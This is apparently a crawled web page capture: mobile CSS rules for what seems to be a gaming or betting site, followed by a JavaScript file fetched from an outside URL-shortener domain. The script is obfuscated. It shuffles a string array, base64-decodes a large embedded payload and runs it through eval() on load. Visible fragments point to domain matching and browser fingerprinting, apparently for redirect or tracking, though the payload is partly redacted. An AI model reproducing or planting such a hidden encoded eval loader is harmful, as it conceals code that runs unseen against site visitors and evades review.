        background: #cd2201;
    }
    .colum__veso .img .img-inner {
        width: 100px;
        height: 100px;
        line-height: 100px;
    }
    .bottom-nav {
        display: flex;
    }
    .section__hotro {
        width:100% ;
    }
    .footer-2  p {
        font-size: 12px;
    }
    .html_topbar_left {
        font-size: 11px !important;
    }
     .box__nth__2 .news-post-news {
    width: 100%;
    padding: 0 5px;
    float: none;
    clear: both;
}
.page-numbers {
    overflow: hidden;
    clear:both;
    margin-bottom: 20px;
}
.page-right-sidebar {
    padding-top: 12px;
}
.page-wrapper .container {
    padding:0 5px;
}
.box__nth__2 .news-post-news .box__news__inner {
    padding:5px;
}
    .box__nth__2 .news-post-news .box__thumb__img {
    width: 100%;
    margin-bottom: 10px;
    }
    .box__nth__2 .news-post-news .box__content {
        /*width: calc(100% - 150px - 10px);*/
        width: 100%;
    }
    .box__nth__2 .news-post-news .box__content h3 a {
        font-size: 15px;
        line-height: 24px;
        max-height: 48px;
        overflow: hidden;
        display: block;
    }
    #top-bar .container {
        padding: 0;
    }
    .mobile-nav >li {
        margin: 0 3px;
    }
	.box__nth__2 .news-post-news .box__thumb__img a img {
		    height: auto;
	}
    .footer-2 .widget.widget_nav_menu ul.menu {
        display: block;
    }
    .footer-2 .widget.widget_nav_menu ul.menu li {
        float: left;
        width: 50%;
    }
    .copyright-footer {
        font-size: 13px;
    }
    .section__taiap .button {
           border-left: 15px solid;
    }
    .section__taiap .icon-box .icon-box-text h3 {
        font-size: 12px;
    }
    .section__taiap .icon-box .icon-box-text p {
        font-size: 11px;
    }
	.home .section__slider .flickity-viewport {
		height:120px !important;
	}
	.section__mobile li {
		margin: 0 !important;
	}
	.section__mobile .col.large-12 {
		padding:0 5px 0 !important;
	}
    .header-inner .mobile-nav.nav-right > li:last-child > a ,
    .header-inner .mobile-nav.nav-right > li > a  {
        background-size: 23px;
		line-height:23px !important;
    }
	.runMsg {
		background:#000 !important;
	}
    .header-inner .mobile-nav.nav-right {
    display: block;
    width: 190px;
    text-align: right;
}
#home_list_game .dealer-item-body-mobile {
    border-bottom:0;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
